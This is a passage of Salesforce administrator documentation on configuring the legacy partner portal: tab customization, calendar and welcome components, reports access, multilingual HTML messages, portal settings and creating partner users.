

## **Section Styles**



#### **List Styles**



**6.** Click **Save** to save all changes to the theme values.

Tip: Changes are visible to partner portal users when they refresh their browsers. Therefore, we recommend updating your portal color theme at times when users are least likely to visit your partner portal.

#### SEE ALSO:

[Partner Portal Overview](#page-1509-0) [Enable the Partner Portal](#page-1745-0)

## Customizing Your Partner Portal Tabs

**13** Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

In addition to custom objects, the following tabs can be displayed in the partner portal:

- **•** Accounts
- **•** Answers
- **•** Articles (requires Salesforce Knowledge
- **•** Cases
- **•** Contacts
- **•** Documents
- **•** Ideas
- **•** Leads
- **•** Opportunities
- **•** Entitlements

## EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To customize partner portal tabs:

**•** "Customize Application"

- **•** Service contracts
- **•** Solutions
- **•** Salesforce CRM Content tabs
- **•** Reports

You can choose which tabs display to users logged in to a Salesforce partner portal, and customize the order in which tabs display to portal users:

- **1.** From Setup, enter *Partners* in the Quick Find box, then select **Settings**.
- **2.** Select the name of your partner portal.
- **3.** Click **Customize Portal Tabs**.
- **4.** To add or remove tabs, select a tab title, and click the **Add** or **Remove** arrow to add or remove the tab to or from the Selected Tabs box. To change the order of the tabs, select a tab title in the Selected Tabs box, and click the **Up** or **Down** arrow.
- **5.** Optionally, from the Default Landing Tab drop-down, you can select which tab to display to users when they log into your portal.

#### **6.** Click **Save**.

You can further specify which tabs users can access by editing tab settings in users' associated profiles and permission sets.

The page layouts of tabs on the partner portal are controlled by the page layouts configured in the profiles assigned to the portal.

To edit the tab layouts for a profile:

- **1.** From Setup, enter *Partners* in the Quick Find box, then select **Settings**.
- **2.** Select the name of your partner portal.
- **3.** Select the name of the profile you want to edit from the Assigned Profiles related list.
- **4.** Click **View Assignment** under page layouts next to the standard or custom object you want to edit.
- **5.** Click **Edit Assignment**.
- **6.** Select a new page layout next to the profile name you are editing.
- **7.** Click **Save**.

## Enabling Calendar and Events on the Home Tab

You can allow partner users to view a calendar and list of scheduled events on the Home tab of the partner portal. The calendar and events in the partner portal work the same as the calendar and events on the Home tab of Salesforce, with the following exceptions: spell check, event updates, enhanced list views, drag-and-drop scheduling, calendar sharing, and hover details are not supported in the partner portal.

Note: A partner user can only see calendars shared by:

- **•** Other partner users assigned to the same account
- **•** The channel manager for their account

Portal users can view tasks and events from their calendar. Additionally, portal users with the "Edit Events" permission can create, edit, and delete events.

## Enabling the Welcome Component on the Home Tab

Include the Partner Portal Welcome component on home page layouts assigned to partner portal users. When users log in to your portal they receive a welcome message with their name, their channel manager's name, and links to both their company and personal profiles.
They can click the linked channel manager name to send an email to that person. When portal users change information about themselves their user record is automatically updated but their contact record is not.

Note: The Partner Portal Welcome component is also available for the Customer Portal home page, however, it only provides a welcome message with the user's name.

### Allowing Portal Users to View the Reports Tab

To allow portal users to view the Reports tab:

- **1.** Grant portal users access to the folders on your Salesforce Reports tab that contain the reports you want them to run.
- **2.** Set the organization-wide default sharing model to Private on objects you want portal users to report on.
- **3.** Grant the "Run Reports" permission to portal users.

When you add the Reports tab to your partner portal, portal users:

- **•** Can run reports but cannot customize reports or filter report results.
- **•** Can export reports to Excel if they have the "Export Reports" permission.
- **•** Do not have access to the Unfiled Public Reports and My Personal Custom Reports folders.
- **•** Receive an insufficient privileges error if they run a report that contains objects they do not have permission to view.

Note: The Reports tab is only available to partner users with Gold Partner licenses.

#### SEE ALSO:

[Partner Portal Overview](#page-1509-0) [Enable the Partner Portal](#page-1745-0)

# Configure Multilingual HTML Messages for Partner Portals

Note: Starting in Summer '13, the partner portal is no longer available for organizations that  $\lceil \mathcal{A} \rceil$ aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

If your organization has multiple languages enabled, you can upload HTML messages in any of the languages supported by Salesforce and configure the messages to display in the portal based on portal user language settings. For example, you can upload an HTML message in French to display on the Home tab for portal users with French language settings, and an HTML message in English to display on the Home tab for portal users with English language settings.

Note the following before configuring multilingual HTML messages:

- **•** Before you can add a multilingual HTML message to a portal, you must upload the HTML-formatted file in the Documents tab.
- **•** Even if configured, portal HTML messages will not display on the Ideas, Reports, Content, or Solutions tabs.

To configure multilingual HTML messages:

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To configure languages in portals:

- **1.** To configure a display language for the partner portal, from Setup, enter *Partners* in the Quick Find box, then select **Settings**.
- **2.** Click the name of the portal to edit.
- **3.** Click **Add New Language** in the Assigned Languages related list.
- **4.** Select a language from the Language drop-down list.
- **5.** Click the lookup icon (**Q**) next to a tab name, then select the HTML message to display on that tab. Optionally repeat this step for each tab that you want to display an HTML message.
- **6.** Click **Save**.

#### SEE ALSO:

<span id="page-1729-0"></span>[Partner Portal Overview](#page-1509-0) [Enable the Partner Portal](#page-1745-0)

# Partner Portal Settings

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

To edit the settings and communication templates for a partner portal:

- **1.** From Setup, enter *Partners* in the Quick Find box, then select **Settings**.
- **2.** Click the name of the portal you want to edit.
- **3.** Click **Edit**.
- **4.** Set the following options:



# EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To modify partner portal settings:



# **Portal Default Settings**



# **Email Notification Settings**



#### **Look and Feel**





#### **Look and Feel**

# **5.** Click **Save**.

SEE ALSO:

[Partner Portal Overview](#page-1509-0)

[Enable the Partner Portal](#page-1745-0)

[Partner Portal Settings](#page-1729-0)

# Creating Partner Users

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Once you have a partner account created, you can add partner users to the account as contact records. Partner users are Salesforce users with limited capabilities focused on managing leads. Partner users log in to Salesforce through the portal.

Before creating partners, you should configure your portals; otherwise, your partner users may attempt to log into your portal before your portals are ready.

To create a partner user:

- **1.** View the partner account for which you want to create a partner user.
- **2.** Create a new contact for the partner user. Choose **New** from the Contacts related list. Fill in the appropriate details, and click **Save**.
- **3.** On the contact detail page, click **Manage External User** and choose **Enable Partner User**.
- **4.** Edit the user record for this partner.
- **5.** Click **Save**.

Once a partner user has been created, the partner account and the partner user can be edited independently. Changes made to one are not reflected in the other.

To troubleshoot issues or ensure the portal is configured appropriately, on the contact detail page, click **Manage External User** and choose **Log in to Portal as User**. A new browser window opens and you are logged into the portal as the portal user.

# Tips on Creating Partner Users

Consider the following when creating partner users:

- **•** If you have enabled a user as a delegated administrator, the user cannot create a external user unless at least one partner profile has been added to the Assignable Profiles related list and the user has the "Manage External Users" permission.
- **•** The **Role** drop-down is read-only the first time you enable a contact as a partner or customer user for an account. The next time you enable a contact on this account as a customer or partner user, you can select a **Role** for the user.
- **•** The available profiles for the partner user are limited to the Partner User profile or profiles that have been cloned from it. Unlike a standard user, the partner user role is automatically assigned based on the account name. The partner user role is a subordinate of the account owner's role, therefore, all data for the partner user role rolls up to the partner account owner's role. Keep in mind that if you disable a portal user, their partner user role becomes obsolete and their data no longer rolls up to the partner account role.
- **•** Partner users and contacts cannot be deleted. If you no longer want a partner user to have access to the portal, deactivate the partner user.

# EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
